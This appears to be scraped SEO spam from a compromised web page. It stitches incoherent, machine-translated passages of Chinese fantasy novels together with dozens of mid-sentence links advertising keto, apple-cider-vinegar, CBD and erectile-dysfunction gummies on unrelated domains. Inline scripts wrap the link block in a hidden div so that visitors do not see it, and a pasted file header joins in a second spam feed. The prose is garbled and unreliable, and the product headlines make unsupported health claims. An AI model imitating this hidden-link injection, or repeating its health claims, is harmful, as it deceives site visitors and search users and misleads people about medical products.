<p>He walked to the table as usual, lit the candles, and the slender flames bloomed with a dim yellow halo, driving away the darkness and coating the room with a layer of orange.The <a href="https://desertgate.ae/gsJ/deep--your-tooth-gummies-keto-octkhdr45-satisfy-fusion-a-sweet-into-dive-sugarfree/">Satisfy Your Sweet Tooth: A Deep Dive into 2025 Keto Fusion Sugar-Free Gummies</a> old manager is also experienced, with a cheeky face, letting things go from east to <a href="https://desertgate.ae/SHcBIG/for-vinegar-cider--boost-recipes-h7kck-a-apple-delicious/">4 Apple Cider Vinegar Recipes for a Delicious Boost!</a> west, from north to south.</p>
<p>Because of the plot, it is not easy to break chapters.A few gold gongs <a href="https://desertgate.ae/ffpdwCupjn/loss-your-a-potential-unlock-approach-gummy-is-keto-the-weight-revolutionary-7e4/">Unlock Your Weight Loss Potential: Is the Keto Gummy a Revolutionary Approach?</a> escorted Heng Yuan away from the small courtyard, gave him a horse, and the group left the city in a <a href="https://desertgate.ae/vIbgDJI/o3i2pud-weight-success-the-for-sweet-right-gummies-finding-your-journey-loss/">Sweet Success: Finding the Right Weight Loss Gummies for Your Journey</a> mighty manner.</p>
<p>Four The national teacher is naturally very beautiful, I think it is better than the two princesses, but any man who has seen the national teacher will be addicted to her beauty.Master Yang, don t say such high sounding words.The person who spoke was Xu Qi an, and he was the only one standing in the room as a gong.</p>
<p>These girls will be taught singing and dancing skills and techniques to <a href="https://desertgate.ae/cPrNUeBr/healthy-3krzsxtr-weight-in--loss-fuel-scientificallybacked-shakes-transformation-your-for/">Fuel Your Transformation: Scientifically-Backed Healthy Shakes for Weight Loss in 2025</a> serve men.After summarizing, I found that the biggest difference between modern cuisine and ancient cuisine is not the change and addition of styles, but the reform and replacement of seasonings.</p>
<p>The south is such a ghostly place, it s <a href="https://desertgate.ae/kEbYB/satisfaction-lowcarb-on-a-gummies-amp-journey-unlocking-keto--f89n1tg-flavor/">Keto Gummies 2025: Unlocking Flavor &amp; Satisfaction on a Low-Carb Journey</a> cold and humid, and when you re on duty at <a href="https://desertgate.ae/pmmAeoxH/delicious-weight-wellness--for-sustainable-fko3ig-loss-longterm-meals-unlock/">Unlock Sustainable Weight Loss: 6 Delicious Meals for Long-Term Wellness</a> night, the wind blows into your neck, making you shiver uncontrollably.They do the same thing, that is, they sleep with the guests who come and go from the house every night for them to play with.</p>
<p>Oh, of course bandits are not <a href="https://desertgate.ae/dxBaxBm/potential-gummies-unlock-acv-dive-keto-deep-into-loss-your-8qi5cwr-weight-a/">Unlock Your Weight Loss Potential: A Deep Dive into ACV Keto Gummies</a> included in the yellow book.Yuzhou is rich in iron ore, and both <a href="https://desertgate.ae/GeFMlmZfm/exercises-strength-body-tj0-upper-winter-your--top-sculpt-this-for-weight-loss/">Sculpt Your Strength: Top 10 Exercises for Upper Body Weight Loss This Winter</a> salt and iron belong to the lifeline of the country.</p>
<p>Still a little nervous Xu Qi an, the core of Dafeng s power stage, breathed out a long breath, and suppressed the little uneasiness.Song Tingfeng 8D Zhu Guangxiao 8D Xu Qi an 8D In the burning charcoal fired bedroom, Hong Xiu took a sip of hangover tea, sat in front of the dressing table, and let the maid who pushed the door in squeeze her shoulders.</p>
<p>Li Yuchun held his face in his hands, his shoulders kept trembling, trembling.Remember, soldiers are precious and fast Still the one who treated Yang Chuannan Comes in one set, but works great.</p>
<p>3 s death, but she held back.Let s <a href="https://desertgate.ae/wprYjOED/-goals-fo55cxsf-unlock-for-the-health-top-cider-exploring-potential-alternatives-apple-vinegar-the/">Unlock the Potential: Exploring the Top Apple Cider Vinegar Alternatives for 2025 Health Goals</a> just save some face for him at the end.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 19979
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>This self explosion enraged the worm mother.It neighed, and the golden sword worm swarm <a href="https://giovannisitalianrestaurant.com/vFzmImqOSE/is-the-blue-hype-real-evaluating-kwmltfo-the-effectiveness-of-blue-gummies-for-ed/">Is the Blue Hype Real? Evaluating the Effectiveness of Blue Gummies for ED</a> commotioned and then formed a large formation.Then he pointed to <a href="https://giovannisitalianrestaurant.com/kzUHelUZU/boost-your-libido-find-the-strongbest-gummies-for-splhldsl-edstrong/">Boost Your Libido: Find the <strong>Best Gummies for ED</strong></a> Lei Dingtian, Zhao Mianfeng, and Mr.</p>
<p>Immediately, the Yin Yang Demon Diagram appeared at the feet of Xu Yang Yuanshen, and under its urging, it turned <a href="https://giovannisitalianrestaurant.com/ZAwAdEW/ride-the-wave-evaluating-dfycm-the-effectiveness-of-boost-cbd-gummies-for-ed/">Ride the Wave: Evaluating the Effectiveness of Boost CBD Gummies for ED</a> into a Yin Yang bridge reaching the sky and completely, spanning the entire space to fix the collapsed space and suppress the turbulent space turbulence.As for the magic ape, it is a magical beast that transforms into a god.</p>
<p>She had just finished healing her injuries and was about to go to support Daoist Haifeng when she suddenly sensed a wave of demon energy, and immediately followed the induction to the underground space to meet the ancestor of <a href="https://giovannisitalianrestaurant.com/tCyd/is-blue-vibe-gummies-the-answer-a-closer-tbsbow-look-at-their-benefits-and-user-reviews/">Is Blue Vibe Gummies the Answer? A Closer Look at Their Benefits and User Reviews</a> the demon.Then Guan Xing <a href="https://giovannisitalianrestaurant.com/jFRt/unlock-your-blue-state-of-mind-an-indepth-look-at-bnv-blue-vibes-gummies-benefits-and-uses/">Unlock Your Blue State of Mind: An In-Depth Look at Blue Vibes Gummies Benefits and Uses</a> waved his hand and issued an order Give me a full force to mobilize the formation to suppress them all.</p>
<p>Afterwards Fantian Yin and Yin Yang Motu faced the white light, cooperated with Gaifeng Patriarch to repel the white light.That s it.Soon the moon was in the middle of the sky, and the valley was quiet.</p>
<p>At this time, the two were in a panic.He was seriously injured.Looking carefully, this red pill was very similar to Chihuo Liuzhu Dan, but they were different.</p>
<p>In desperation, I can only <a href="https://giovannisitalianrestaurant.com/ApefULsK/is-there-science-behind-the-blue-mzz-an-analysis-of-do-blue-gummies-work-for-ed/">Is There Science Behind the Blue? An Analysis of Do Blue Gummies Work for ED</a> do this.Mengyao, you have to go all out.Seeing this, Xu Yang asked curiously Do you know this magic lotus, senior sister Do you know the origin of this treasure Hearing Xu Yang Yang asked, Luo Hu and the others all had expressions of anticipation, waiting for Gu <a href="https://giovannisitalianrestaurant.com/ysKSxIDg/boost-your-mood-amp-energy-puio-are-ed-gummies-an-effective-and-convenient-solution/">Boost Your Mood &amp; Energy: Are Ed Gummies an Effective and Convenient Solution?</a> Yan <a href="https://giovannisitalianrestaurant.com/xpyJylyI/unlock-your-best-self-how-apollo-male-enhancement-gummies-can-fdb-help/">Unlock Your Best Self: How Apollo Male Enhancement Gummies Can Help</a> Yuanjun s explanation.</p>
<p>The content recorded in the jade pupil slip opened his eyes.Fortunately, he completely condensed the soul in the small <a href="https://giovannisitalianrestaurant.com/Fxmddy/are-blue-gummies-for-ed-the-real-ugslwfjd-deal-a-comprehensive-investigation/">Are Blue Gummies for ED the Real Deal? A Comprehensive Investigation</a> world, otherwise If you condense your primordial spirit to <a href="https://giovannisitalianrestaurant.com/IluDS/reclaim-your-confidence-how-bliss-cbd-gummies-can-be-natural-relief-for-vds-erectile-dysfunction/">Reclaim Your Confidence: How Bliss CBD Gummies Can Be Natural Relief for Erectile Dysfunction</a> <a href="https://giovannisitalianrestaurant.com/OOarPEJZ/boost-wgaahgm-your-libido-a-deep-dive-into-biolife-cbd-gummies-for-ed/">Boost Your Libido: A Deep Dive into BioLife CBD Gummies for ED</a> cross the catastrophe, I am afraid that there will be more bad <a href="https://giovannisitalianrestaurant.com/EDZpB/shark-tanks-sweet-success-a-deep-dive-into-ed-gummies-mprxwvb/">Shark Tank's Sweet Success: A Deep Dive into Ed Gummies</a> luck than good luck.</p>
<p>They <a href="https://giovannisitalianrestaurant.com/VSvdFeR/ready-to-rev-up-your-sex-life-does-lpybshal-hims-ed-pills-work/">Ready to Rev Up Your Sex Life? Does Hims Ed Pills Work?</a> <a href="https://giovannisitalianrestaurant.com/TXccVGfTK/feel-great-oza-feel-sexy-can-cbd-gummies-for-ed-improve-sexual-health/">Feel Great, Feel Sexy: Can CBD Gummies for Ed Improve Sexual Health?</a> flew close to the real fire of Chunyang and inspected it <a href="https://giovannisitalianrestaurant.com/LDsYdZXY/is-blue-rhino-right-for-you-diving-into-zoakpppcq-the-blue-rhino-male-enhancement-pill-reviews/">Is Blue Rhino Right For You? Diving into the Blue Rhino Male Enhancement Pill Reviews</a> carefully, This fire actually contains <a href="https://giovannisitalianrestaurant.com/ZWDYwTJUQx/boost-your-confidence-find-the-best-male-enhancement-pills-at-cvs-top-picks-oiupc-for-your-needs/">Boost Your Confidence: Find the Best Male Enhancement Pills at CVS Top Picks for Your Needs</a> the law of fire.Xuanjizi was at a <a href="https://giovannisitalianrestaurant.com/gHqsrqh/conquer-erectile-dysfunction-top-gummies-hndth-for-ed-top-picks/">Conquer Erectile Dysfunction: Top Gummies for ED Top Picks</a> loss for words <a href="https://giovannisitalianrestaurant.com/lcrnHHx/dive-tgjte-into-the-reviews-are-biolife-cbd-gummies-right-for-erectile-dysfunction/">Dive into the Reviews: Are BioLife CBD Gummies Right for Erectile Dysfunction?</a> after hearing this, Xu Yang gave him face, but apologizing is a public slap in the face Cang Ming probably wouldn t agree, and he was representing Master <a href="https://giovannisitalianrestaurant.com/CTxFlp/revitalize-your-drive-is-energize-gummies-worth-the-bpyexik-hype/">Revitalize Your Drive: Is Energize Gummies Worth the Hype?</a> <a href="https://giovannisitalianrestaurant.com/htRpEaXgw/uzqil-boost-performance-lets-break-down-blue-cbd-gummies-for-ed/">Boost Performance: Let's Break Down Blue CBD Gummies for ED</a> <a href="https://giovannisitalianrestaurant.com/xaJXjOp/edibles-done-right-a-full-review-of-ed-gummies-as-vmqxupz-seen-on-shark-tank/">Edibles Done Right: A Full Review of Ed Gummies as Seen on Shark Tank</a> Ziyang, once he apologized to Ziyang Sect, <a href="https://giovannisitalianrestaurant.com/lrgwVPGUbR/yanjb-boost-your-bedroom-bliss-a-deep-dive-into-cbd-gummies-for-erectile-dysfunction/">Boost Your Bedroom Bliss: A Deep Dive into CBD Gummies for Erectile Dysfunction</a> it would be a joke.</p>
<p>Sensing this powerful spiritual pressure, Huan Ling <a href="https://giovannisitalianrestaurant.com/ssIzOzydbc/is-cbd-the-answer-a-critical-look-at-cbd-gummies-for-ed-mkeoy-reviews/">Is CBD the Answer? A Critical Look at CBD Gummies for ED Reviews</a> er s face suddenly changed.In <a href="https://giovannisitalianrestaurant.com/vxI/yzr-rekindle-the-spark-how-cbd-gummies-can-help-with-ed-management/">Rekindle the Spark: How CBD Gummies Can Help with Ed Management</a> the end, all the blood pillars melted into the Immortal Admiralty, but Xu Yang lost all physical strength, and could no longer suppress the cracks on his body, and exploded into debris with a bang.</p>
<p>With one slash, the sky shattering knife fell straight to the top of Xu Yang s door.That talisman was refined from the origin of the Fantian <a href="https://giovannisitalianrestaurant.com/ThCiF/are-biolife-cbd-gummies-the-real-deal-diving-into-reviews-for-ed-unlllf-customer-insights-and-efficacy/">Are Biolife CBD Gummies the Real Deal? Diving into Reviews for Ed Customer Insights and Efficacy</a> Seal, and it contained a little bit of the power of <a href="https://giovannisitalianrestaurant.com/cqhrqsAS/is-biolife-cbd-gummies-for-ed-the-real-deal-a-complete-breakdown-epmen/">Is BioLife CBD Gummies for ED the Real Deal? A Complete Breakdown</a> the law of the earth.</p>
<p>It is the core hub of the Shuiyue Cave.However, after a long period of banning, the power <a href="https://giovannisitalianrestaurant.com/cviC/is-there-a-natural-remedy-exploring-uilb-cbd-gummies-for-erectile-dysfunction/">Is There a Natural Remedy? Exploring CBD Gummies for Erectile Dysfunction</a> has been greatly reduced <a href="https://giovannisitalianrestaurant.com/xVfNGKlFl/level-up-your-libido-find-the-best-cbd-gummies-for-male-ceey-enhancement/">Level Up Your Libido: Find the Best CBD Gummies for Male Enhancement</a> and the level of the whole body spirit treasure has been reduced.Immediately, Fairy Qianmian and Wuxin came to their senses and fought with these demonized <a href="https://giovannisitalianrestaurant.com/fJNDpNbqy/aches-away-how-cbd-gummies-for-ed-can-boost-your-confidence-sdd/">Aches Away: How CBD Gummies for ED Can Boost Your Confidence</a> monks while sacrificing their protective <a href="https://giovannisitalianrestaurant.com/gJiM/shine-a-light-on-results-how-user-reviews-amp-video-testimonials-boost-your-edgummies-avpwkgzg/">Shine a Light on Results: How User Reviews &amp; Video Testimonials Boost Your EdGummies</a> treasures.</p>
<p>It s impossible for such a treasure to be unknown A group of people drifted forward for a while, suddenly something strange appeared in front of them, a tiny light appeared out of thin air, the light was so <a href="https://giovannisitalianrestaurant.com/lDJo/isolate-the-relief-how-to-analyze-cbd-gummies-for-ed-aqre-reviews-and-their-effectiveness-in-treating-erectile-dysfunction/">Isolate the Relief: How to Analyze CBD Gummies for Ed Reviews and Their Effectiveness in Treating Erectile Dysfunction</a> long that I don t know where it <a href="https://giovannisitalianrestaurant.com/HyEEodpJv/are-cbd-gummies-for-ed-right-for-you-honest-user-reviews-inside-uar/">Are CBD Gummies for ED Right for You? Honest User Reviews Inside</a> leads to <a href="https://giovannisitalianrestaurant.com/PEJAFprI/boost-your-confidence-a-deep-dive-into-animae-male-enhancement-reviews-amp-qzipivxr-benefits/">Boost Your Confidence: A Deep Dive into Animae Male Enhancement Reviews &amp; Benefits</a> Luohu pondered for a while, and said to Abi Golem Keep going Maybe there is a way out ahead, we must leave here as soon as possible, otherwise we will die if we encounter a space storm.</p>
<p>The witch power <a href="https://giovannisitalianrestaurant.com/ThCiF/are-biolife-cbd-gummies-the-real-deal-diving-into-reviews-for-ed-unlllf-customer-insights-and-efficacy/">Are Biolife CBD Gummies the Real Deal? Diving into Reviews for Ed Customer Insights and Efficacy</a> in the <a href="https://giovannisitalianrestaurant.com/xMeGuG/riding-the-wave-unpacking-the-vdoiw-growing-biolife-cbd-gummies-for-ed-industry-insights/">Riding the Wave: Unpacking the Growing Biolife CBD Gummies for ED Industry Insights</a> dantian quickly shrank and condensed, and soon a gray and simple baby appeared in the center of the dantian.Hachiko had disappeared, and only one person was left floating quietly, and an <a href="https://giovannisitalianrestaurant.com/dDkE/are-cbd-gummies-for-ed-right-for-you-a-review-of-what-users-are-saying-about-nvw-their-effectiveness/">Are CBD Gummies for ED Right for You? A Review of What Users Are Saying About Their Effectiveness</a> astonishing spiritual pressure erupted.</p>
<p>Seeing this, <a href="https://giovannisitalianrestaurant.com/qCa/unlock-your-inner-couple-a-deep-dive-into-cbd-gummies-for-kpuxqs-sex-for-men/">Unlock Your Inner Couple: A Deep Dive Into CBD Gummies for Sex for Men</a> Xu Yang was not surprised at all.The Yin Yang Bridge under his feet quickly flew out, instantly suppressing the entire <a href="https://giovannisitalianrestaurant.com/WGCxPfYM/boost-pvihfiuc-your-confidence-uncover-the-best-gas-station-male-enhancement-pills-reviews-and-comparisons/">Boost Your Confidence: Uncover the Best Gas Station Male Enhancement Pills Reviews and Comparisons</a> valley, and the corpse demon was immediately <a href="https://giovannisitalianrestaurant.com/oBrDvlNksP/finding-relief-how-cbd-gummies-are-being-dskyw-analyzed-for-erectile-dysfunction-treatment/">Finding Relief: How CBD Gummies Are Being Analyzed for Erectile Dysfunction Treatment</a> trapped underground <a href="https://giovannisitalianrestaurant.com/yJSzD/are-biolife-ovaecidah-cbd-gummies-right-for-you-diving-into-the-reviews/">Are Biolife CBD Gummies Right for You? Diving into the Reviews</a> and could not move.Below was a black hill.This mountain was not very tall, only a hundred meters high.</p>
<p>After <a href="https://giovannisitalianrestaurant.com/BDwmhI/unlock-your-focus-a-deep-dive-into-oimyxvclq-attention-test-boost-max-in-test-reviews-/">Unlock Your Focus: A Deep Dive into Attention Test Boost Max in Test Reviews 2026</a> concentrating for a while, the <a href="https://giovannisitalianrestaurant.com/tScNlG/boost-vsgtjwsde-your-nights-find-the-best-gummies-for-ed/">Boost Your Nights: Find the Best Gummies for ED</a> sword shadow trembled slightly, and immediately connected with his mind.The power of the two people s <a href="https://giovannisitalianrestaurant.com/GIbUV/boost-your-brand-diving-into-the-ads-tfclmosxe-that-made-our-ed-gummies-stand-out/">Boost Your Brand: Diving Into the Ads That Made Our Ed Gummies Stand Out</a> cultivation of secret arts and supernatural powers is multiplied with each other.</p>
<p>The Earth Vein Beads teamed up to besiege.Seeing the <a href="https://giovannisitalianrestaurant.com/KfxrCFF/unlock-your-inner-bliss-the-best-cbd-gummies-for-sex-wskfwkafe-enhancing-intimacy-and-pleasure-naturally/">Unlock Your Inner Bliss: The Best CBD Gummies for Sex Enhancing Intimacy and Pleasure Naturally</a> fierce battle between the Ancient Mirage Lord and the Setting Sun Demon Venerable, Luo Hu quickly released the twelfth grade black lotus to hide aside.Obviously, Wan Dao Wheel has copied the mystery of the law fragments.</p>
<p>The dantian was sealed by a black golden chain, and a black demon power was entrenched in the sea of consciousness on the head.Sitting cross legged <a href="https://giovannisitalianrestaurant.com/oNDzqn/tired-of-the-symptoms-discover-how-cbd-blue-gummies-for-ed-can-combine-the-power-of-cbd-with-tnnicqk-effective-relief/">Tired of the Symptoms? Discover How CBD Blue Gummies for Ed Can Combine the Power of CBD with Effective Relief</a> in a corner, Xu Yang urges the primordial spirit to run slowly.</p>
<p>Hearing this, Xu Yang couldn t help being stunned, <a href="https://giovannisitalianrestaurant.com/ZsGaRW/boost-your-brainpower-isfn-finding-effective-ed-gummies-that-really-work/">Boost Your Brainpower: Finding Effective Ed Gummies That Really Work</a> why is Gongshuban here Could <a href="https://giovannisitalianrestaurant.com/GLfWEE/is-tvlsmvc-blue-vibe-gummies-right-for-you-ed-pros-and-cons-revealed/">Is Blue Vibe Gummies Right for You? Ed Pros and Cons Revealed</a> it be that the opposite is not the ghost world but the little ghost world Thinking of this, Xu Yang couldn t help but relax.Even the Tianzhu Sword in Yuanying s hand trembled slightly, so Xu Yang couldn t help but pay attention to <a href="https://giovannisitalianrestaurant.com/EJm/are-bio-life-cbd-gummies-for-ed-reviews-the-real-deal-a-vyc-deep-dive-into-user-experiences-and-results/">Are Bio Life CBD Gummies for Ed Reviews the Real Deal? A Deep Dive into User Experiences and Results</a> <a href="https://giovannisitalianrestaurant.com/lwRyssD/is-cbd-the-answer-diving-into-cbd-oytpts-gummies-for-erectile-dysfunction-reviews-user-insights/">Is CBD the Answer? Diving into CBD Gummies for Erectile Dysfunction Reviews User Insights</a> such an abnormality.</p>
<p>Hearing this, his expression changed, and he was overjoyed after careful consideration.With a sweep of his consciousness, he couldn t help but change his face slightly, and then he moved forward quickly, and came to the battlefield in the blink <a href="https://giovannisitalianrestaurant.com/vxI/yzr-rekindle-the-spark-how-cbd-gummies-can-help-with-ed-management/">Rekindle the Spark: How CBD Gummies Can Help with Ed Management</a> of an <a href="https://giovannisitalianrestaurant.com/eDBM/can-cbd-gummies-really-help-erectile-dysfunction-a-detailed-review-of-boost-cbd-phnxlj-gummies-for-ed/">Can CBD Gummies Really Help Erectile Dysfunction? A Detailed Review of Boost CBD Gummies for Ed</a> eye.</p>
<p>They wished that the Five Elements Wheel Formation would continue to erupt and completely suppress Mo Peng.This feeling became stronger and stronger, disturbing him so much that he couldn t cultivate.</p>
<p>Seeing this, Xu Yang raised his hand to stop him and <a href="https://giovannisitalianrestaurant.com/JhzsnyltJC/is-bio-life-cbd-gummies-for-ed-the-natural-approach-youve-ltcbculri-been-searching-for/">Is Bio Life CBD Gummies for ED the Natural Approach You’ve Been Searching For?</a> <a href="https://giovannisitalianrestaurant.com/wODBmkt/boost-your-confidence-are-gas-qsi-station-male-enhancement-pills-really-worth-it/">Boost Your Confidence: Are Gas Station Male Enhancement Pills Really Worth It?</a> said, Don t <a href="https://giovannisitalianrestaurant.com/gHJs/unleash-your-inner-radiance-find-the-best-zeqihjk-cbd-gummies-for-sex-boost-libido-and-potency/">Unleash Your Inner Radiance: Find the Best CBD Gummies for Sex Boost Libido and Potency</a> be too polite, what s going on Sikong and Lin Henger What about people Wu Yuan lay down again, panting and said I don t know, the three of us traveled around and came to this thousand mile swamp by accident and found <a href="https://giovannisitalianrestaurant.com/qVDyC/are-dr-oz-ysi-ed-gummies-worth-the-hype--expert-analysis-amp-reviews/">Are Dr. Oz Ed Gummies Worth the Hype? – Expert Analysis &amp; Reviews</a> this <a href="https://giovannisitalianrestaurant.com/LdxeBjfVA/shine-a-light-how-edibles-ads-are-bringing-attention-to-mens-health-solutions-pjyx/">Shine a Light: How Edibles Ads Are Bringing Attention to Men's Health Solutions</a> place.After careful sensing, this beam of light was actually the power of Heaven compressed and condensed to the extreme.</p>
<p>Such a situation made the extraterrestrial demon very angry, and tried its best to mobilize its magic power <a href="https://giovannisitalianrestaurant.com/FqIpBC/is-cbd-the-answer-a-kymhxapl-deep-dive-into-cbd-gummies-for-erectile-dysfunction-reviews/">Is CBD the Answer? A Deep Dive into CBD Gummies for Erectile Dysfunction Reviews</a> to attack Xu Yang, but Xu <a href="https://giovannisitalianrestaurant.com/rreFcFplt/unlock-your-inner-radiance-a-guide-to-the-best-cbd-gummies-for-ddmou-sex/">Unlock Your Inner Radiance: A Guide to the Best CBD Gummies for Sex</a> Yang showed a three headed and six armed body and fought extremely fiercely with the demon.Puppet stand in, this time it s really over.That being the case, he also paid a big price, half of his lifespan was consumed in an instant, even if he was a cultivator of transforming spirits, he still couldn t bear such a huge price.</p>
<p>There is a teleportation array, which leads directly to the core secret place of Shuiyue <a href="https://giovannisitalianrestaurant.com/IgoVizsnGR/is-biomax-the-real-deal-a-biomax-oubza-male-enhancement-review-should-you-buy-this-supplement/">Is Biomax the Real Deal? A Biomax Male Enhancement Review Should You Buy This Supplement</a> Cave.At this moment, the golden crystal beads flew in front of <a href="https://giovannisitalianrestaurant.com/JjDht/boost-your-confidence-diving-into-the-el-wglswgb-toro-cbd-gummies-for-ed-reviews--user-insights/">Boost Your Confidence: Diving into the El Toro CBD Gummies for ED Reviews – User Insights</a> the old Heishan demon, and shattered with a light click, and then a powerful Buddha light shot out, covering the old Heishan demon with its head covered.</p>
<p>This person s absent mindedness is not only caused by the old demon of Montenegro, but also related to Huan Ling er.When this matter is completed, I will accept you as an apprentice to teach your Dafa, and arrange people to keep an eye on each other.</p>
<p>Looking up, he saw thousands of electric snakes gathering in the sky, <a href="https://giovannisitalianrestaurant.com/QNyfnDX/unlock-your-best-self-a-comprehensive-guide-to-the-best-gummies-tmoiac-for-ed/">Unlock Your Best Self: A Comprehensive Guide to the Best Gummies for ED</a> and in the blink of an eye, dark clouds covered the top, forming a huge flower.After more than half a year of <a href="https://giovannisitalianrestaurant.com/DRqPh/boost-your-stamina-finding-vqob-the-best-gummies-for-ed/">Boost Your Stamina: Finding the Best Gummies for ED</a> recuperation, coupled with the strong spiritual energy in Tianni Cave Mansion, everyone s injuries have almost healed, only <a href="https://giovannisitalianrestaurant.com/BrY/boost-your-confidence-industrial-insights-into-effective-fdvcb-ed-gummies-for-treatment/">Boost Your Confidence: Industrial Insights into Effective ED Gummies for Treatment</a> the daytime walk still has a complete recovery, but it s okay.</p>
<p>Although the five emperors had seen Xu Yang manifest the five elements, they had <a href="https://giovannisitalianrestaurant.com/cviC/is-there-a-natural-remedy-exploring-uilb-cbd-gummies-for-erectile-dysfunction/">Is There a Natural Remedy? Exploring CBD Gummies for Erectile Dysfunction</a> never felt Xu <a href="https://giovannisitalianrestaurant.com/AiRAz/scszw-boost-your-confidence-are-cbd-gummies-the-key-to-male-enhancement/">Boost Your Confidence: Are CBD Gummies the Key to Male Enhancement?</a> Yang s spiritual pressure directly.With his cultivation level, it is easy to destroy, but now the enemy is now full of internal chaos, the situation is very bad Ouyang Ke smiled <a href="https://giovannisitalianrestaurant.com/guoNwKXB/boost-your-bedtime-the-tjd-ultimate-guide-to-cbd-gummies-for-ed-reviews/">Boost Your Bedtime: The Ultimate Guide to CBD Gummies for ED Reviews</a> disdainfully, and directly <a href="https://giovannisitalianrestaurant.com/HbQ/boost-your-confidence-find-the-best-kruqf-edibles-for-erectile-dysfunction/">Boost Your Confidence: Find the Best Edibles for Erectile Dysfunction</a> attacked the formation.</p>
<p>Exhausted, in desperation, Xu Yang stopped activating the Tianzhu Sword, and urged <a href="https://giovannisitalianrestaurant.com/vGkaUo/level-up-your-life-decoding-ixrhayxmf-cbd-gummies-male-enhancement-amazon-buyer-feedback/">Level Up Your Life: Decoding CBD Gummies Male Enhancement Amazon Buyer Feedback</a> the Immortal Golden Body to show a three headed and six armed body, using physical strength to fight against the enemy.As soon as Fang came to the outside world, the surrounding ghost energy gathered again, intending to erode Xu Yang s body.</p>
<p>As Xu Yang s cultivation became <a href="https://giovannisitalianrestaurant.com/pIAa/boost-performance-how-bioscience-cbd-gummies-for-ed-are-investigating-their-scientific-formulation-gepewgya/">Boost Performance: How Bioscience CBD Gummies for ED are Investigating Their Scientific Formulation</a> stronger, the power of this technique was finally revealed, which made Xu Yang very satisfied.As he spoke, he walked towards the inside.Soon the two came to a courtyard, their spiritual sense swept away, their expressions changed slightly, and they <a href="https://giovannisitalianrestaurant.com/AZpUrYQ/is-alpha-bites-gummies-for-bujkrcu-men-worth-the-hype-latest-details-emerge/">Is Alpha Bites Gummies for Men Worth the Hype? Latest Details Emerge</a> found someone lurking in the courtyard.</p>
<p>Along the way, the four of them <a href="https://giovannisitalianrestaurant.com/VTMtacHw/unlock-relaxation-and-potentially-more-diving-into-heyld-blue-vibe-cbd-gummies-for-ed/">Unlock Relaxation and Potentially More: Diving into Blue Vibe CBD Gummies for ED</a> tried their best to restrain their breath to avoid many demon insects, and if they couldn t escape, they were <a href="https://giovannisitalianrestaurant.com/FmlNdP/unlock-your-potential-what-makes-drachen-male-enhancement-ywc-different/">Unlock Your Potential: What Makes Drachen Male Enhancement Different?</a> immediately killed by thunder, <a href="https://giovannisitalianrestaurant.com/ZlEnJMbEx/unlock-the-potential-how-biolyfe-cbd-gummies-reviews-are-gathering-consumer-insights-for-ed-zjlnq/">Unlock the Potential: How Biolyfe CBD Gummies Reviews Are Gathering Consumer Insights for Ed</a> and they arrived at the destination after walking <a href="https://giovannisitalianrestaurant.com/PEJAFprI/boost-your-confidence-a-deep-dive-into-animae-male-enhancement-reviews-amp-qzipivxr-benefits/">Boost Your Confidence: A Deep Dive into Animae Male Enhancement Reviews &amp; Benefits</a> for three days.Hearing this, <a href="https://giovannisitalianrestaurant.com/XgjEXM/obtvrnz-boost-your-bedroom-confidence-how-to-evaluate-cbd-gummies-for-ed-reviews-amp-different-brands/">Boost Your Bedroom Confidence: How to Evaluate CBD Gummies for ED Reviews &amp; Different Brands</a> he immediately <a href="https://giovannisitalianrestaurant.com/EWbvMcbMj/boost-your-confidence-how-blue-gummies-can-be-a-unique-approach-to-snmbcpb-mens-health/">Boost Your Confidence: How Blue Gummies Can Be A Unique Approach to Men’s Health</a> nodded in agreement, Huangtian and Xuandi looked at each other and nodded, the four of them reached an agreement, and immediately erupted, Gongshuban took out a formation disk, spit out a mouthful <a href="https://giovannisitalianrestaurant.com/BksIDx/boost-your-confidence-are-bioscience-cbd-gummies-for-ed-effective-sngy/">Boost Your Confidence: Are Bioscience CBD Gummies for ED Effective?</a> of blood and sprayed it on the formation disk, and the formation disk suddenly became ghostly.</p>
<p>She is now practicing in seclusion in a hidden place.Xu Yang didn t move, just stood on the spot and said with a smile, That s right, the reaction was quick Xu Yang didn t deliberately restrain his breath, and was discovered as soon as he <a href="https://giovannisitalianrestaurant.com/dYIlOsn/wooxdye-is-el-toro-the-right-choice-deep-dive-into-reviews-amp-user-insights/">Is El Toro the Right Choice? Deep Dive into Reviews &amp; User Insights</a> entered the forbidden area.</p>
<p>He <a href="https://giovannisitalianrestaurant.com/KfxrCFF/unlock-your-inner-bliss-the-best-cbd-gummies-for-sex-wskfwkafe-enhancing-intimacy-and-pleasure-naturally/">Unlock Your Inner Bliss: The Best CBD Gummies for Sex Enhancing Intimacy and Pleasure Naturally</a> has not broken through before.I can still suppress <a href="https://giovannisitalianrestaurant.com/TpAjeATEO/boost-ncfrvmyq-your-confidence-a-critical-review-of-natures-stimulant-cbd-gummies-for-ed/">Boost Your Confidence: A Critical Review of Natures Stimulant CBD Gummies for ED</a> him, but now it is a bit difficult.The crack in the space behind Xu Yang quickly closed, and it was about to close completely.</p>
<p>After a little preparation, everyone joins forces and enters the Ascension Passage.Patriarch Gaifeng was attracted by the advanced scene <a href="https://giovannisitalianrestaurant.com/CTxFlp/revitalize-your-drive-is-energize-gummies-worth-the-bpyexik-hype/">Revitalize Your Drive: Is Energize Gummies Worth the Hype?</a> of Chunyang <a href="https://giovannisitalianrestaurant.com/mQI/reignite-the-spark-a-comprehensive-guide-to-hrhzji-boosting-libido-with-gummy-sex-drive/">Reignite the Spark: A Comprehensive Guide to Boosting Libido with Gummy Sex Drive</a> <a href="https://giovannisitalianrestaurant.com/GLfWEE/is-tvlsmvc-blue-vibe-gummies-right-for-you-ed-pros-and-cons-revealed/">Is Blue Vibe Gummies Right for You? Ed Pros and Cons Revealed</a> True Fire, and did not notice any abnormal movement of the treasure wheel, and the two fairies Tongming were trying their best to comprehend the law.</p>
<p>The Four Elephant Spirit Dragons are extremely powerful and contain the power of earth, water, fire and wind.Swallowed up all the monsters in the secret realm, and only a few demon cultivators with <a href="https://giovannisitalianrestaurant.com/sHqrwEA/are-biolife-cbd-gummies-for-ed-the-real-deal-elwb-an-indepth-review-of-their-effectiveness/">Are Biolife CBD Gummies for ED the Real Deal? An In-Depth Review of Their Effectiveness</a> spiritual intelligence escaped here.</p>
